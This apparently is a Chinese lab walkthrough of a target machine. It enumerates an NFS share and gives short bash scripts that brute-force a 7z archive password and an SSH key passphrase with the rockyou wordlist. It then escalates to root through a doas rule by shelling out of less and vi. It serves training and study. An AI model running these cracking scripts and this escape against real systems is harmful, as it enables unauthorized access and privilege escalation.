

kali : 192.168.230.224

靶机: 192.168.230.215



发现并没有web服务,但是开放了nfs服务

nfs服务主要功能是通过网络让不同的机器系统之间可以彼此共享文件和目录。NFS服务器可以允许NFS客户端将远端NFS服务器端的共享目录挂载到本地的NFS客户端中。

NFS是Network File System的缩写,即网络文件系统。一种使用于分散式文件系统的协定,由Sun公司开发,于1984年向外公布。功能是通过网络让不同的机器、不同的操作系统能够彼此分享个别的数据,让应用程序在客户端通过网络访问位于服务器磁盘中的数据,是在类Unix系统间实现磁盘文件共享的一种方法。

NFS的基本原则是“容许不同的客户端及服务端通过一组RPC分享相同的文件系统”,它是独立于操作系统,容许不同硬件及操作系统的系统共同进行文件的分享。

NFS在文件传送或信息传送过程中依赖于RPC协议。RPC,远程过程调用 (Remote Procedure Call) 是能使客户端执行其他系统中程序的一种机制。NFS本身是没有提供信息传输的协议和功能的,但NFS却能让我们通过网络进行资料的分享,这是因为NFS使用了一些其它的传输协议。而这些传输协议用到这个RPC功能的。可以说NFS本身就是使用RPC的一个程序。或者说NFS也是一个RPC SERVER。所以只要用到NFS的地方都要启动RPC服务,不论是NFS SERVER或者NFS CLIENT。这样SERVER和CLIENT才能通过RPC来实现PROGRAM PORT的对应。可以这么理解RPC和NFS的关系:NFS是一个文件系统,而RPC是负责负责信息的传输。

实现文件的运输查看,不能跨平台,可以使用挂载功能(靶机中有所体现)

Linux之ftp nfs samba 认识和区别

https://blog.csdn.net/weixin_34342905/article/details/92316860

https://blog.csdn.net/yxwmzouzou/article/details/78738972

总结一下,三者都能实现文件传输,smb协议实现windows和linux文件共享,nfs可使用挂载功能,ftp账号密码明文传输,安全性较差,NFS的鉴定机制是基于IP地址的,没有密码这种东西。是控制本地映射的用户权限来控制访问者的权限。

(注意搞清软件,协议和系统)





发现可挂载目录,挂载到本地





无法执行命令,只好将文件保存到本地



解压的时候发现输入密码

用7z命令来爆破



创建文件7z-crack.sh

cat $2 | #捕捉命令输入的第二个地址的文件

while read line; #读第二个文件(爆破文件)的每一行

do

if 7z e $1 -p"$line" 1>/dev/null 2>/dev/null; #如果 7z e $1(需要爆破的文件)解压密码是对的

then echo "FOUND PASSWORD:"$line; #输出正确密码,并解压。

break;

fi;

done

上面的 1>/dev/null 2>/dev/null,是为了把解压密码错误时,多余的文字都输入到/dev/null,而不是输出到终端上显示。

运行命令

bash 7z-crack.sh backup.7z /usr/share/wordlists/rockyou.txt



爆破出密码,开始登陆

发现了id_rsa和id_rsa.pb,查资料是公钥和密钥

https://www.cnblogs.com/lazVy/p/5192166.html

这里简单总结 : 公钥和私钥是成对出现的,公钥相当于加密,私钥相当于解密,远程ssh登录其他人,首先它的服务器上要有公钥,对方发给你私钥才能成功登陆

ssh有两种验证方式:密码和key

使用传统的密码登陆当方便别人远程管理时,需要提供root密码,这就很危险

公钥和私钥验证是基于证书的验证,比密码更加安全(生成过程不再演示)



将私钥放进/root/.ssh,ssh-keygen登入192.168.230.215。需要爆破私钥密码。和上面一样写脚本爆破,接下来生成一个爆破私钥的脚本

ssh-crach.sh

cat $2 |

while read line;

do

if ssh-keygen -p -P $line -N $line -f $1 1>/dev/null 2>/dev/null;

then echo "PASSWORD FOUND : "$line;

break;

fi;

done;

爆破出私钥密码



这里注意要将私钥放在/root/.ssh目录下,这里是它的默认安装路径

这里注意要将私钥放在/root/.ssh目录下,这里是它的默认安装路径

成功远程登陆(注意user是普通用户权限),下面提权



查看当前用户权限及系统信息

发现OpenBSD,基于unix系统



查看/etc/doas.conf.(doas是BSD系列系统下的权限管理工具,类似于Debian系列下的sudo命令)



首先用doas /usr/bin/less /var/log/authlog查看日志文件,然后直接按v,可进入编辑模式,但是会提示只读,进入编辑模式后,可以通过vi编辑器操作方式,执行系统命令,即:!/bin/sh,此时便会提升到root权限

成功提权(注意$和#的变化)